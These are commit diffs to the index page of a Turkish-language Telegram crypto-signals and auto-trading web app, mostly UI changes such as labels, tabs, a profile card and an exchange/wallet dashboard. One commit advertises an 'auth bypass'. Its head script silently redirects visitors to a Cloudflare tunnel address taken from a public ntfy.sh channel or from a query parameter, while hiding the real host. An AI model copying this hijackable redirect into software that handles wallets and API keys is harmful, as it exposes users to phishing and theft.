
==== commit 11fdd136: "Fix: TF labels, live price auto-refresh every 15s, wallet local fallback, signal delivery timeout bo" ====
--- a/webapp/index.html
+++ b/webapp/index.html
@@ -795,7 +795,7 @@
     </div>
 
     <!-- 🧠 Canlı Piyasa Okuma & Destek/Direnç Analizi (Sinyal Defteri Pro) -->
-    <div class="card" style="border-top:2px solid var(--accent-gold);background:linear-gradient(135deg, rgba(22,33,62,0.85) 0%, rgba(10,16,30,0.95) 100%);padding:14px">
+    <div id="sinyal-defteri-pro-card" class="card" style="border-top:2px solid var(--accent-gold);background:linear-gradient(135deg, rgba(22,33,62,0.85) 0%, rgba(10,16,30,0.95) 100%);padding:14px">
       
       <!-- Bot Kurumsal Başlığı -->
       <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:8px">
@@ -817,12 +817,12 @@
 
       <!-- Zaman Dilimi Chipleri -->
       <div id="inspect-tf-chips" style="display:flex;gap:5px;overflow-x:auto;padding-bottom:6px;margin-bottom:8px">
-        <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('1m', this)">1d</button>
-        <button type="button" class="coin-chip coin-chip-tf active" onclick="setInspectTf('5m', this)">5d</button>
-        <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('15m', this)">15d</button>
-        <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('1h', this)">1s</button>
-        <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('4h', this)">4s</button>
-        <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('1d', this)">1g</button>
+        <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('1m', this)">1dk</button>
+        <button type="button" class="coin-chip coin-chip-tf active" onclick="setInspectTf('5m', this)">5dk</button>
+        <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('15m', this)">15dk</button>
+        <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('1h', this)">1sa</button>
+        <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('4h', this)">4sa</button>
+        <button type="button" class="coin-chip coin-chip-tf" onclick="setInspectTf('1d', this)">1gün</button>
       </div>
 
       <!-- İndikatör Seçicileri (Çoklu Aç/Kapa) -->

==== commit 27e42916: "v45 release with auto tunnel syncing and manual tunnel fallback" ====
--- a/webapp/index.html
+++ b/webapp/index.html
@@ -5,7 +5,7 @@
 <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
 <title>Елена Хьюз · Crypto Signals</title>
 <script src="https://telegram.org/js/telegram-web-app.js"></script>
-<link rel="stylesheet" href="style.css?v=44">
+<link rel="stylesheet" href="style.css?v=46">
 </head>
 <body>
 
@@ -1239,6 +1239,11 @@
         </a>
         <button class="btn btn-danger" id="btn-delete-all-data" style="flex:1">🗑 Verilerimi Sil</button>
       </div>
+      <div id="settings-admin-card" style="display:none;margin-top:14px;padding-top:14px;border-top:1px solid rgba(255,255,255,0.08);text-align:center">
+        <a class="btn-royal" href="admin.html" style="display:inline-flex;width:100%;justify-content:center;padding:10px 14px">
+          👑 <span>Yönetim Paneline Git</span>
+        </a>
+      </div>
     </div>
 
   </div>
@@ -1349,6 +1354,6 @@
 <!-- ================= TOAST ================= -->
 <div id="toast-container" aria-live="polite"></div>
 
-<script type="module" src="app.js?v=44"></script>
+<script type="module" src="app.js?v=46"></script>
 </body>
 </html>

==== commit dd68f706: "Release v65: Admin panel full auth bypass with secret fallback, multi-port support, CEX/Web3 isolate" ====
--- a/webapp/index.html
+++ b/webapp/index.html
@@ -1,16 +1,68 @@
 <!doctype html>
 <html lang="tr">
 <head>
+<script>
+// Canlı Cloudflare Tüneline Otomatik Yönlendirme (GitHub adresi gizlenir ve tam sunucu yetkisi açılır)
+(async function() {
+  if (location.hostname.includes("github.io")) {
+    try {
+      const qApi = new URLSearchParams(location.search).get("api");
+      const page = location.pathname.split("/").pop() || "index.html";
+      if (qApi && qApi.startsWith("https://") && qApi.includes("trycloudflare.com")) {
+        location.replace(qApi.replace(/\/+$/, "") + "/" + page + location.search + location.hash);
+        return;
+      }
+      const r = await fetch("https://ntfy.sh/elena_hughes_terminal_sync_8f93b1/raw?poll=1&_t=" + Date.now());
+      if (r.ok) {
+        const lines = (await r.text()).trim().split("\n");
+        for (let i = lines.length - 1; i >= 0; i--) {
+          const l = lines[i].trim();
+          if (l.startsWith("https://") && l.includes("trycloudflare.com")) {
+            location.replace(l.replace(/\/+$/, "") + "/" + page + location.search + location.hash);
+            break;
+          }
+        }
+      }
+    } catch (_) {}
+  }
+})();
+</script>
+
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
 <title>Елена Хьюз · Crypto Signals</title>
 <script src="https://telegram.org/js/telegram-web-app.js"></script>
-<link rel="stylesheet" href="style.css?v=46">
+<link rel="stylesheet" href="style.css?v=50">
 </head>
 <body>
 
-<!-- ================= TOP BAR ================= -->
+<!-- ====================== SPLASH SCREEN ====================== -->
+<div id="splash-screen" aria-hidden="true">
+  <div class="splash-bg-pulse"></div>
+  <div class="splash-center">
+    <div class="splash-logo-ring">
+      <div class="splash-ring splash-ring-1"></div>
+      <div class="splash-ring splash-ring-2"></div>
+      <div class="splash-ring splash-ring-3"></div>
+      <img src="assets/brand/logo.png" class="splash-logo-img" alt="Elena Hughes" onerror="this.style.display='none'">
+      <div class="splash-logo-fallback" id="splash-fallback">🇷🇺</div>
+    </div>
+    <div class="splash-brand">
+      <div class="splash-name">Елена Хьюз</div>
+      <div class="splash-tagline" id="splash-tagline">Crypto Signals Terminal</div>
+    </div>
+    <div class="splash-dots">
+      <span></span><span></span><span></span>
+    </div>
+  </div>
+</div>
+<!-- ============================================================ -->
+
+
+<!-- ================= LUXURY PROFILE HEADER ================= -->
 <div class="top-bar" id="top-bar">
+
+  <!-- Left: Bot brand (small, discreet) -->
   <div class="top-brand">
     <div class="top-flag-badge" id="top-flag">🇷🇺</div>
     <div>
@@ -18,11 +70,56 @@
       <div class="top-subtitle" id="i18n-top-sub">Crypto Signals</div>
     </div>
   </div>
-  <button class="lang-dropdown-btn" id="btn-lang-toggle" aria-label="Dil seç">
-    <span>🌐</span>
-    <span id="current-lang-label">TR</span>
-  </button>
+
+  <!-- Right: lang + user profile pill -->
+  <div style="display:flex;align-items:center;gap:8px">
+    <button class="lang-dropdown-btn" id="btn-lang-toggle" aria-label="Dil seç">
+      <span>🌐</span>
+      <span id="current-lang-label">TR</span>
+    </button>
+  </div>
 </div>
+
+<!-- ===== USER PROFILE CARD (shows after login) ===== -->
+<div id="user-profile-card" style="display:none">
+  <div class="upc-left">
+    <!-- Avatar with animated ring -->
+    <div class="upc-avatar-wrap" id="upc-avatar-wrap">
+      <div class="upc-avatar-ring"></div>
+      <img id="upc-photo" class="upc-avatar-img" src="" alt="" onerror="this.style.display='none';document.getElementById('upc-avatar-fallback').style.display='flex'">
+      <div class="upc-avatar-fallback" id="upc-avatar-fallback">👤</div>
+    </div>
+    <!-- Name + username + status -->
+    <div class="upc-info">
+      <div class="upc-name" id="upc-name">—</div>
+      <div class="upc-username" id="upc-username"></div>
+      <div class="upc-status">
+        <span class="upc-online-dot"></span>
+        <span id="upc-status-text">Online</span>
+      </div>
+    </div>
+  </div>
+
+  <!-- Center: Wallet balance chip -->
+  <div class="upc-balance" id="upc-balance-wrap" style="display:none">
+    <img src="assets/coins/usdt.svg" width="16" height="16" style="border-radius:50%;flex-shrink:0" onerror="this.style.display='none'">
+    <span id="upc-balance-val">—</span>
+    <span style="color:rgba(255,255,255,0.45);font-size:11px">USDT</span>
+  </div>
+
+  <!-- Right: Level badge -->
+  <div class="upc-right">
+    <div class="upc-level" id="upc-level">
+      <span>⭐</span>
+      <span id="upc-level-text">1. Seviye</span>
+    </div>
+    <div class="upc-chain-badge" id="upc-chain-badge" style="display:none">
+      <span id="upc-chain-name">—</span>
+    </div>
+  </div>
+</div>
+<!-- ============================================================ -->
+
 
 <!-- ========================================
      GİRİŞ EKRANI (Liquid Glass Landing Hero)
@@ -85,9 +182,9 @@
 
     </div>
 
-    <button class="btn-gold" id="btn-landing-connect">
-      <img src="assets/coins/wc.svg" width="22" height="22" style="vertical-align:middle;object-fit:contain" onerror="this.style.display='none'">
-      <span id="i18n-btn-connect">Cüzdanı Bağla</span>
+    <button class="btn-gold" id="btn-landing-connect" style="width:100%;padding:17px 24px;font-size:16px;font-weight:800;letter-spacing:0.3px;display:flex;align-items:center;justify-content:center;gap:12px;border-radius:14px;box-shadow:0 8px 24px rgba(255,210,90,0.28);margin-top:10px">
+      <img src="assets/coins/wc.svg" width="28" height="28" style="vertical-align:middle;object-fit:contain" onerror="this.style.display='none'">
+      <span id="i18n-btn-connect" style="font-size:16px">Cüzdanı Bağla · WalletConnect v2</span>
     </button>
 
     <!-- Desteklenen Cüzdan & Ağ Rozetleri -->
@@ -126,14 +223,14 @@
   <!-- ================= TABS ================= -->
   <nav class="tabs" role="tablist" aria-label="Sekme menüsü">
     <div class="tab active" data-tab="guide"     id="tab-btn-guide"     role="tab" aria-selected="true">📚 <span id="tab-lbl-guide">Rehber</span></div>
-    <div class="tab"        data-tab="markets"   id="tab-btn-markets"   role="tab">📊 <span id="tab-lbl-markets">Piyasa</span></div>
+    <div class="tab"        data-tab="dashboard" id="tab-btn-dashboard" role="tab">📊 <span id="tab-lbl-dashboard">Pano</span></div>
+    <div class="tab"        data-tab="markets"   id="tab-btn-markets"   role="tab">📈 <span id="tab-lbl-markets">Canlı Piyasa</span></div>
     <div class="tab"        data-tab="signals"   id="tab-btn-signals"   role="tab">📡 <span id="tab-lbl-signals">Sinyaller</span></div>
-    <div class="tab"        data-tab="coins"     id="tab-btn-coins"     role="tab">🪙 <span id="tab-lbl-coins">Coinler</span></div>
+    <div class="tab"        data-tab="coins"     id="tab-btn-coins"     role="tab">🌐 <span id="tab-lbl-coins">Küresel Piyasalar</span></div>
     <div class="tab"        data-tab="tools"     id="tab-btn-tools"     role="tab">🧮 <span id="tab-lbl-tools">Araçlar</span></div>
-    <div class="tab"        data-tab="dashboard" id="tab-btn-dashboard" role="tab">📊 <span id="tab-lbl-dashboard">Pano</span></div>
     <div class="tab"        data-tab="settings"  id="tab-btn-settings"  role="tab">⚙️ <span id="tab-lbl-settings">Ayarlar</span></div>
     <div class="tab"        data-tab="wallet"    id="tab-btn-wallet"    role="tab">💼 <span id="tab-lbl-wallet">Cüzdan</span></div>
-    <div class="tab"        data-tab="exchange"  id="tab-btn-exchange"  role="tab">🔑 <span id="tab-lbl-exchange">Borsa</span></div>
+    <div class="tab"        data-tab="exchange"  id="tab-btn-exchange"  role="tab">🔑 <span id="tab-lbl-exchange">Borsa &amp; Web3</span></div>
     <div class="tab"        data-tab="auto"      id="tab-btn-auto"      role="tab">🤖 <span id="tab-lbl-auto">Oto-Bot</span></div>
     <div class="tab"        data-tab="manual"    id="tab-btn-manual"    role="tab">📈 <span id="tab-lbl-manual">Manuel</span></div>
   </nav>
@@ -145,8 +242,8 @@
 
     <!-- Bağlı Cüzdan Bilgisi -->
     <div class="card" id="wallet-connected-info">
-      <h2>
-        <span>Bağlı Web3 Cüzdanı</span>
+      <h2 data-i18n-h2="h2_connected_wallet">
+        <span id="lbl-connected-w">Bağlı Web3 Cüzdanı</span>
         <span class="pill on" id="w-chain">Ethereum</span>
       </h2>
       <div class="info-row">
@@ -162,8 +259,8 @@
 
     <!-- Güvenlik Parolası -->
     <div class="card" style="border-color:rgba(255,210,90,0.18)">
-      <h2>
-        🔐 Güvenlik Parolası &amp; Ek Şifre
+      <h2 data-i18n-h2="h2_security_pwd">
+        <span id="lbl-sec-pwd">🔐 Güvenlik Parolası &amp; Ek Şifre</span>
         <span class="badge" id="pwd-status-badge">Kayıtlı Değil</span>
       </h2>
       <p style="font-size:12px;color:var(--text-muted);margin:0 0 14px;line-height:1.6">
@@ -187,7 +284,7 @@
 
     <!-- Cüzdan Yönetimi -->
     <div class="card">
-      <h2>Cüzdan Yönetimi</h2>
+      <h2 data-i18n-h2="h2_wallet_mgmt">Cüzdan Yönetimi</h2>
       <div style="display:flex;gap:10px">
         <button class="btn" id="btn-refresh-bal" style="flex:1">🔄 Bakiyeyi Yenile</button>
         <button class="btn btn-danger" id="btn-disconnect-wallet" style="flex:1">Bağlantıyı Kes</button>
@@ -215,6 +312,123 @@
       </div>
     </div>
 
+    <!-- 👑 OTO-BOT CANLI YÖNETİM & BORSA/WEB3 TERMİNAL PANOSU (Görsel 2 ve 3) -->
+    <div class="card" id="autobot-live-dashboard" style="background:rgba(18,24,38,0.7);border:1px solid rgba(255,255,255,0.08);border-radius:16px;padding:16px;margin-bottom:16px">
+      <!-- Aktif Bot Modu & Güvenlik Başlığı (Geniş & Şık Çift Katmanlı Düzen) -->
+      <div style="background:linear-gradient(135deg,rgba(14,165,233,0.14),rgba(6,182,212,0.06));border:1px solid rgba(14,165,233,0.28);border-radius:14px;padding:12px 14px;margin-bottom:14px">
+        <div style="display:flex;align-items:center;justify-content:space-between;margin-bottom:10px">
+          <div style="display:flex;align-items:center;gap:8px">
+            <span style="font-size:18px">⚡</span>
+            <div>
+              <div style="font-size:13px;font-weight:700;color:#fff;letter-spacing:0.02em">ELENA OTOMATİK TİCARET MOTORU</div>
+              <div style="font-size:11px;color:#38bdf8;font-weight:500">Canlı Borsa &amp; Web3 İşlem Modu</div>
+            </div>
+          </div>
+          <span style="display:inline-block;width:9px;height:9px;border-radius:50%;background:#4ade80;box-shadow:0 0 10px #4ade80"></span>
+        </div>
+        <div style="display:flex;flex-wrap:wrap;gap:8px;align-items:center;padding-top:8px;border-top:1px solid rgba(255,255,255,0.07)">
+          <span style="background:rgba(255,255,255,0.08);padding:4px 10px;border-radius:8px;color:#fff;font-weight:700;font-size:11px" id="lbl-active-exchange-name">BINANCE</span>
+          <span style="background:rgba(56,189,248,0.15);border:1px solid rgba(56,189,248,0.3);padding:4px 10px;border-radius:8px;color:#38bdf8;font-weight:600;font-size:11px">⚡ CANLI MOTOR</span>
+          <span style="background:rgba(234,179,8,0.15);border:1px solid rgba(234,179,8,0.3);padding:4px 10px;border-radius:8px;color:var(--accent-gold);font-weight:700;font-size:11px">🛡️ SABİT IP: 3.122.154.213</span>
+        </div>
+      </div>
+
+      <!-- Bağlantı Durumu & Ping Başlığı -->
+      <div style="display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:14px">
+        <div style="display:flex;align-items:center;gap:8px">
+          <span style="display:inline-block;width:10px;height:10px;border-radius:50%;background:#4ade80;box-shadow:0 0 10px #4ade80" id="dash-conn-dot"></span>
+          <img id="dash-exchange-icon" src="assets/exchanges/binance.svg" width="20" height="20" style="object-fit:contain" onerror="this.style.display='none'">
+          <div>
+            <div style="font-size:13.5px;font-weight:700;color:#fff" id="dash-api-title">API: BINANCE</div>
+            <div style="font-size:11px;color:var(--text-muted)">Şifrelenmiş Anahtar (Key): <span id="dash-masked-key" style="font-family:monospace;color:#94a3b8">kxyZ...Wkud</span></div>
+          </div>
+        </div>
+        <div style="text-align:right">
+          <div style="font-size:11.5px;color:#4ade80;font-weight:700" id="dash-conn-status">Bağlantı: BAĞLI</div>
+          <div style="font-size:10.5px;color:var(--text-muted)">Gecikme (Ping): <span style="color:#f87171;font-weight:700" id="dash-ping-val">124 ms</span></div>
+        </div>
+      </div>
+
+      <!-- TP/SL SYNC & PANİK KAPAT Butonları -->
+      <div style="display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-bottom:16px">
+        <button type="button" class="btn btn-main" id="btn-sync-tpsl" style="padding:10px;font-size:12px;font-weight:700;border-radius:10px;background:#0284c7;border:none">
+          🔄 TP/SL SYNC
+        </button>
+        <button type="button" class="btn" id="btn-panic-close" style="padding:10px;font-size:12px;font-weight:700;border-radius:10px;background:#dc2626;color:#fff;border:none">
+          🚨 PANİK KAPAT
+        </button>
+      </div>
+
+      <!-- Borsa Cüzdan Bakiyeleri Kartı (Spot, Futures, Kullanılabilir) -->
+      <div style="background:rgba(0,0,0,0.35);border:1px solid rgba(255,255,255,0.06);border-radius:12px;padding:12px;margin-bottom:12px">
+        <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:10px">
+          <div style="display:flex;align-items:center;gap:6px">
+            <img id="dash-sub-icon" src="assets/exchanges/binance.svg" width="16" height="16" style="object-fit:contain">
+            <span style="font-size:12px;font-weight:700;color:#fff" id="dash-sub-title">BINANCE CÜZDANI</span>
+          </div>
+          <div style="display:flex;gap:8px">
+            <button type="button" id="btn-refresh-dash-bal" style="background:none;border:none;color:var(--text-muted);cursor:pointer;font-size:14px" title="Yenile">🔄</button>
+            <button type="button" onclick="switchTab('exchange')" style="background:none;border:none;color:var(--text-muted);cursor:pointer;font-size:14px" title="Borsa Ayarları">⚙️</button>
+          </div>
+        </div>
+
+        <div style="display:grid;grid-template-columns:1fr 1fr 1fr;gap:8px;text-align:center">
+          <div style="background:rgba(255,255,255,0.02);padding:8px 4px;border-radius:8px">
+            <div style="font-size:10px;color:var(--text-muted);margin-bottom:2px">SPOT</div>
+            <strong style="font-size:13px;color:#38bdf8" id="dash-spot-bal">0,00 $</strong>
+          </div>
+          <div style="background:rgba(255,255,255,0.02);padding:8px 4px;border-radius:8px">
+            <div style="font-size:10px;color:var(--text-muted);margin-bottom:2px">FUTURES</div>
+            <strong style="font-size:13px;color:#38bdf8" id="dash-futures-bal">0,00 $</strong>
+            <div style="font-size:9px;color:var(--text-muted)">Equity: 0.00 $</div>
+          </div>
+          <div style="background:rgba(255,255,255,0.02);padding:8px 4px;border-radius:8px">
+            <div style="font-size:10px;color:var(--text-muted);margin-bottom:2px">KULLANILABİLİR</div>
+            <strong style="font-size:13px;color:#38bdf8" id="dash-avail-bal">0,00 $</strong>
+          </div>
+        </div>
+      </div>
+
+      <!-- Gas & Aktif İşlemler Kartı -->
+      <div style="display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-bottom:12px">
+        <div style="background:rgba(0,0,0,0.35);border:1px solid rgba(255,255,255,0.06);border-radius:12px;padding:12px;text-align:center">
+          <div style="display:flex;align-items:center;justify-content:center;gap:4px;font-size:10.5px;color:var(--text-muted);margin-bottom:4px">
+            <span>⛽</span> ELENA GAS
+          </div>
+          <strong style="font-size:15px;color:#38bdf8" id="dash-gas-val">0,00 $</strong>
+          <span style="font-size:9.5px;color:rgba(255,255,255,0.45);display:block;margin-top:2px">(Komisyon Yakıtı · Pasif)</span>
+        </div>
